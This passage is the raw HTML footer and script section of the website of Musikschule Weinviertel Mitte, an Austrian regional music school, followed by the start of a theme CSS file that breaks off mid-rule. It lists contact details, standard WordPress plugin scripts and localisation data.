			<a itemprop="url" href="https://www.facebook.com/profile.php?id=100086213904211" target="_blank">
            <span class="qodef-icon-elegant-icons social_facebook qodef-icon qodef-e" style="font-size: 12px" ></span>            </a>
	</span>            </div>
		</div>						</div>
											<div class="qodef-grid-item">
							<div id="custom_html-2" class="widget_text widget widget_custom_html" data-area="footer_top_area_column_2"><h4 class="qodef-widget-title">ÜBER UNS</h4><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://ms-weinviertel-mitte.at/ueber-uns/">Allgemeine Informationen</a></li>
	<li><a href="https://ms-weinviertel-mitte.at/vorstellvideo/">Vorstellvideo</a></li>
	<li><a href="https://ms-weinviertel-mitte.at/team/">Team</a></li>
	<li><a href="https://ms-weinviertel-mitte.at/faecherangebot/">Fächerangebot</a></li>
	<li><a href="https://ms-weinviertel-mitte.at/standorte/">Standorte</a></li>
<li><a href="https://ms-weinviertel-mitte.at/mitgliedsgemeinden/">Mitgliedsgemeinden</a></li>
	<li><a href="https://ms-weinviertel-mitte.at/kontakt/">Kontakt</a></li>
</ul></div></div>						</div>
											<div class="qodef-grid-item">
							<div id="block-11" class="widget widget_block" data-area="footer_top_area_column_3"><h4 class="qodef-widget-title">RECHTLICHE INFORMATIONEN</h4>
<div class="textwidget custom-html-widget"><ul>
	<li><a href="https://ms-weinviertel-mitte.at/datenschutzerklaerung">Datenschutzerklärung</a></li>
	<li><a href="https://ms-weinviertel-mitte.at/impressum">Impressum</a></li>
</ul></div></div>						</div>
											<div class="qodef-grid-item">
							<div id="block-7" class="widget widget_block widget_media_image" data-area="footer_top_area_column_4">
<figure class="wp-block-image size-large is-resized"><a href="https://www.mkmnoe.at/" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" fetchpriority="high" decoding="async" src="https://ms-weinviertel-mitte.at/wp-content/uploads/2022/11/MKM_Logo_RGB-1024x560.png" alt="" class="wp-image-4707" width="331" height="181" srcset="https://ms-weinviertel-mitte.at/wp-content/uploads/2022/11/MKM_Logo_RGB-1024x560.png 1024w, https://ms-weinviertel-mitte.at/wp-content/uploads/2022/11/MKM_Logo_RGB-300x164.png 300w, https://ms-weinviertel-mitte.at/wp-content/uploads/2022/11/MKM_Logo_RGB-768x420.png 768w, https://ms-weinviertel-mitte.at/wp-content/uploads/2022/11/MKM_Logo_RGB.png 1041w" sizes="(max-width: 331px) 100vw, 331px" /></a></figure>
</div>						</div>
									</div>
			</div>
		</div>
	</div>
	<div id="qodef-page-footer-bottom-area">
		<div id="qodef-page-footer-bottom-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="text-5" class="widget widget_text" data-area="footer_bottom_area_column_1">			<div class="textwidget"><p>Copyright @ Musikschule Weinviertel Mitte 2022</p>
</div>
		</div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer><a id="qodef-back-to-top" href="#">
    <span class="qodef-back-to-top-text">
        Up	    <span class="qodef-m-border-vertical"></span>
		<span class="qodef-m-border-horizontal"></span>
    </span>
</a>	<div id="qodef-side-area" >
		<a href="javascript:void(0)" id="qodef-side-area-close" class="qodef-opener-icon qodef-m qodef-source--predefined"  >
		<span class="qodef-m-icon qodef--open">
		<span class="qodef-m-dots"><span class="qodef-m-dot qodef--1"></span><span class="qodef-m-dot qodef--2"></span><span class="qodef-m-dot qodef--3"></span><span class="qodef-m-dot qodef--4"></span><span class="qodef-m-dot qodef--5"></span><span class="qodef-m-dot qodef--6"></span><span class="qodef-m-dot qodef--7"></span><span class="qodef-m-dot qodef--8"></span><span class="qodef-m-dot qodef--9"></span></span>	</span>
	</a>		<div id="qodef-side-area-inner">
			<div id="text-13" class="widget widget_text" data-area="side-area">			<div class="textwidget"><p><span style="font-size: 36px; line-height: 37px; font-family: Poppins; color: #2f2f2f; font-weight: 500; letter-spacing: 0.04em;">GEMEINDEVERBAND<br />
MUSIKSCHULE<br />
WEINVIERTEL<br />
MITTE</span></p>
</div>
		</div><div id="text-6" class="widget widget_text" data-area="side-area">			<div class="textwidget"><p>Der Gemeindeverband „Musikschule Weinviertel Mitte“ ist ein regionales und qualitatives Musikschulmodell.</p>
</div>
		</div><div id="songbook_core_icon_list_item-3" class="widget widget_songbook_core_icon_list_item" data-area="side-area"><div class="qodef-icon-list-item qodef-icon--icon-pack" >
	<p class="qodef-e-title" >
					<a itemprop="url" href="tel:%20+432263666816" target="_self">
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  >	        <span class="qodef-icon-font-awesome fa fa-phone-alt qodef-icon qodef-e" style="color: #ef8b0a;font-size: 13px" ></span>    </span>				<span class="qodef-e-title-text">02263/6668-16</span>
			</span>
					</a>
			</p>
</div></div><div id="songbook_core_icon_list_item-4" class="widget widget_songbook_core_icon_list_item" data-area="side-area"><div class="qodef-icon-list-item qodef-icon--icon-pack" >
	<p class="qodef-e-title" >
					<a itemprop="url" href="mailto:%20musikschule-weinviertel-mitte@grossrussbach.gv.at" target="_self">
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  >	        <span class="qodef-icon-font-awesome fa fa-envelope qodef-icon qodef-e" style="color: #ef8b0a;font-size: 13px" ></span>    </span>				<span class="qodef-e-title-text">musikschule-weinviertel-mitte@grossrussbach.gv.at</span>
			</span>
					</a>
			</p>
</div></div><div id="songbook_core_icon_list_item-5" class="widget widget_songbook_core_icon_list_item" data-area="side-area"><div class="qodef-icon-list-item qodef-icon--icon-pack" >
	<p class="qodef-e-title" >
					<a itemprop="url" href="https://www.google.com/maps/place/Hauptstra%C3%9Fe+31,+2114+Gro%C3%9Fru%C3%9Fbach/@48.4734054,16.4148038,17z/data=!3m1!4b1!4m5!3m4!1s0x476d165444161cef:0xa160c063fb878e9a!8m2!3d48.4734054!4d16.4148038" target="_blank">
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  >	        <span class="qodef-icon-font-awesome fa fa-map-marker-alt qodef-icon qodef-e" style="color: #ef8b0a;font-size: 13px" ></span>    </span>				<span class="qodef-e-title-text">Hauptstraße 31, 2114 Großrußbach</span>
			</span>
					</a>
			</p>
</div></div><div id="songbook_core_separator-20" class="widget widget_songbook_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: #ffffff;width: 2px;border-bottom-width: 2px;margin-top: -11px"></div>
</div></div><div id="text-11" class="widget widget_text" data-area="side-area">			<div class="textwidget"><p><a class="qodef-shortcode qodef-m qodef-button qodef-layout--textual qodef-html--link" style="color: #080808; border-color: #080808;" href="https://www.google.com/maps/place/Hauptstra%C3%9Fe+31,+2114+Gro%C3%9Fru%C3%9Fbach/@48.4734054,16.4148038,17z/data=!3m1!4b1!4m5!3m4!1s0x476d165444161cef:0xa160c063fb878e9a!8m2!3d48.4734054!4d16.4148038" target="_blank" rel="noopener" data-hover-color="#080808" data-hover-border-color="#080808"><span class="qodef-m-text">Lokation anzeigen</span></a></p>
</div>
		</div><div id="songbook_core_separator-5" class="widget widget_songbook_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: #ffffff;width: 2px;border-bottom-width: 2px;margin-top: -15px"></div>
</div></div><div id="songbook_core_social_icons_group-4" class="widget widget_songbook_core_social_icons_group" data-area="side-area"><h5 class="qodef-widget-title">SOZIALE NETZWERKE</h5>            <div class="qodef-social-icons-group">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder  qodef-layout--normal" data-hover-color="#444444" style="margin: 0 0 0 16px">
	        <span class="qodef-icon-elegant-icons social_facebook qodef-icon qodef-e" style="color: #080808;font-size: 12px" ></span>    </span>            </div>
		</div>		</div>
					<div class="qodef-side-area-background-text"><span class="qodef-m-character">H</span> <span class="qodef-m-character">E</span> <span class="qodef-m-character">L</span> <span class="qodef-m-character">L</span> <span class="qodef-m-character">O</span> <span class="qodef-m-character"> </span> <span class="qodef-m-character">T</span> <span class="qodef-m-character">H</span> <span class="qodef-m-character">E</span> <span class="qodef-m-character">R</span> <span class="qodef-m-character">E</span></div>
			</div>
	</div><!-- close #qodef-page-wrapper div from header.php -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/songbook-child/*","/wp-content/themes/songbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.1.45.1" id="wp-event-manager-common-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'de_DE_formal', {"months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"week":{"dow":1},"longDateFormat":{"LT":"G:i","LTS":null,"L":null,"LL":"j. F Y","LLL":"j. F Y, G:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.js?ver=3.1.45.1" id="wp-event-manager-jquery-ui-daterangepicker-js"></script>
<script type="text/javascript" id="wp-event-manager-content-event-listing-js-extra">
/* <![CDATA[ */
var event_manager_content_event_listing = {"i18n_initialText":"Select date range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Abbrechen","i18n_today":"Heute","i18n_tomorrow":"Morgen","i18n_thisWeek":"Diese Woche","i18n_nextWeek":"N\u00e4chste Woche","i18n_thisMonth":"Diesen Monat","i18n_nextMonth":"N\u00e4chsten Monat","i18n_thisYear":"Dieses Jahr","i18n_nextYear":"N\u00e4chsten Monat"};
var event_manager_content_event_listing = {"i18n_datepicker_format":"dd.mm.yy","i18n_initialText":"Select Date Range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Abbrechen","i18n_monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"i18n_dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"i18n_dayNamesMin":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"i18n_today":"Heute","i18n_tomorrow":"Morgen","i18n_thisWeek":"Diese Woche","i18n_nextWeek":"N\u00e4chste Woche","i18n_thisMonth":"Diesen Monat","i18n_nextMonth":"N\u00e4chsten Monat","i18n_thisYear":"Dieses Jahr","i18n_nextYear":"N\u00e4chstes Jahr"};
//# sourceURL=wp-event-manager-content-event-listing-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/wp-event-manager/assets/js/content-event-listing.min.js?ver=3.1.45.1" id="wp-event-manager-content-event-listing-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/wp-event-manager/assets/js/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script type="text/javascript" id="wp-event-manager-ajax-filters-js-extra">
/* <![CDATA[ */
var event_manager_ajax_filters = {"ajax_url":"https://ms-weinviertel-mitte.at/em-ajax/get_listings/","is_rtl":"0","lang":null};
var event_manager_ajax_filters = {"ajax_url":"/em-ajax/%%endpoint%%/","is_rtl":"0","lang":null};
//# sourceURL=wp-event-manager-ajax-filters-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/wp-event-manager/assets/js/event-ajax-filters.min.js?ver=3.1.45.1" id="wp-event-manager-ajax-filters-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-03 17:24:07+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ms-weinviertel-mitte.at\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/timetable/js/jquery.qtip.min.js?ver=6.9" id="jquery-qtip2-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/timetable/js/jquery.ba-bbq.min.js?ver=6.9" id="jquery-ba-bqq-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/timetable/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.9" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" id="timetable_main-js-extra">
/* <![CDATA[ */
var tt_config = [];
tt_config = {"ajaxurl":"https:\/\/ms-weinviertel-mitte.at\/wp-admin\/admin-ajax.php"};;
//# sourceURL=timetable_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/timetable/js/timetable.js?ver=6.9" id="timetable_main-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.1.45.1" id="wp-event-manager-jquery-timepicker-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"/\u003E\u003Cline x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"/\u003E\u003Cline x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"/\u003E\u003C/svg\u003E","iconArrowRight":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"\u003E\u003Cline x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"/\u003E\u003Cline x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"/\u003E\u003Cline x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"/\u003E\u003C/svg\u003E","iconClose":"\u003Csvg  xmlns=\"http://www.w3.org/2000/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"\u003E\u003Cg\u003E\u003Cpath d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}};
//# sourceURL=qi-addons-for-elementor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.8.3" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/songbook-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/songbook-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/songbook-core/assets/plugins/modernizr/modernizr.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/songbook-core/assets/plugins/tweenmax/tweenmax.min.js?ver=6.9" id="tweenmax-js"></script>
<script type="text/javascript" id="songbook-main-js-js-extra">
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"topAreaHeight":0,"restUrl":"https://ms-weinviertel-mitte.at/wp-json/","restNonce":"a26f442ca3","paginationRestRoute":"songbook/v1/get-posts","headerHeight":100,"mobileHeaderHeight":70}};
//# sourceURL=songbook-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/themes/songbook/assets/js/main.min.js?ver=6.9" id="songbook-main-js-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyAGzbEgPqdsz6yzYqoPjhOMIyegDp1r5tk&amp;ver=6.9" id="google-map-api-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/songbook-core/inc/maps/assets/js/custom-marker.js?ver=6.9" id="songbook-core-map-custom-marker-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/songbook-core/inc/maps/assets/js/markerclusterer.js?ver=6.9" id="markerclusterer-js"></script>
<script type="text/javascript" id="songbook-core-google-map-js-extra">
/* <![CDATA[ */
var qodefMapsVariables = {"global":{"mapStyle":"","mapZoom":12,"mapScrollable":false,"mapDraggable":true,"streetViewControl":true,"zoomControl":true,"mapTypeControl":true,"fullscreenControl":true},"multiple":[]};
//# sourceURL=songbook-core-google-map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/songbook-core/inc/maps/assets/js/google-map.js?ver=6.9" id="songbook-core-google-map-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/songbook-core/assets/js/songbook-core.min.js?ver=6.9" id="songbook-core-script-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/themes/songbook/assets/plugins/waitforimages/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/themes/songbook/assets/plugins/appear/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://ms-weinviertel-mitte.at/wp-content/themes/songbook/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ms-weinviertel-mitte.at/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ms-weinviertel-mitte.at/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-19 06:31:37 -->

--- FILE ---
content_type: text/css
request_url: https://ms-weinviertel-mitte.at/wp-content/plugins/songbook-core/assets/css/songbook-core.min.css?ver=6.9
body_size: 23432
content:
.songbook-core-page-inline-style{position:absolute!important;width:0;height:0;line-height:1;display:none}.swiper-button-next,.swiper-button-prev{width:24px!important;height:50px!important;margin:0!important;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#fff;text-align:center;-webkit-transition:.25s cubic-bezier(.25,.46,.45,.94);-o-transition:.25s cubic-bezier(.25,.46,.45,.94);transition:.25s cubic-bezier(.25,.46,.45,.94);will-change:transform}.swiper-button-next:after,.swiper-button-prev:after{content:''!important}.swiper-button-prev{background-image:url([data-uri])!important;background-position:left!important}.swiper-button-prev:hover{-webkit-transform:translate(-3px,-50%);-ms-transform:translate(-3px,-50%);transform:translate(-3px,-50%)}.swiper-button-next{background-image:url([data-uri])!important;background-position:right!important}.swiper-button-next:hover{-webkit-transform:translate(3px,-50%);-ms-transform:translate(3px,-50%);transform:translate(3px,-50%)}.kc-elm.qodef-shortcode .fa,.kc-elm.qodef-shortcode .fas{font-family:'Font Awesome 5 Free';font-weight:900}.kc-elm.qodef-shortcode .fa:before,.kc-elm.qodef-shortcode .fas:before{font-family:inherit;font-weight:inherit}.kc-elm.qodef-shortcode .fab{font-family:'Font Awesome 5 Brands';font-weight:400}.kc-elm.qodef-shortcode .fab:before{font-family:inherit;font-weight:inherit}#qodef-back-to-top{position:fixed;width:55px;height:55px;right:30px;bottom:30px;margin:0;opacity:0;visibility:hidden;z-index:10000;color:#fff;background-color:#d59578;border:4px solid transparent;border:none}#qodef-back-to-top .qodef-m-border-horizontal,#qodef-back-to-top .qodef-m-border-vertical{color:rgba(255,255,255,.5)}#qodef-back-to-top .qodef-m-border-horizontal:after,#qodef-back-to-top .qodef-m-border-horizontal:before,#qodef-back-to-top .qodef-m-border-vertical:after,#qodef-back-to-top .qodef-m-border-vertical:before{content:'';display:block;position:absolute;background-color:currentColor;-webkit-transition:.5s cubic-bezier(.65,.05,.36,1);-o-transition:.5s cubic-bezier(.65,.05,.36,1);transition:.5s cubic-bezier(.65,.05,.36,1);left:0}#qodef-back-to-top .qodef-m-border-horizontal:after,#qodef-back-to-top 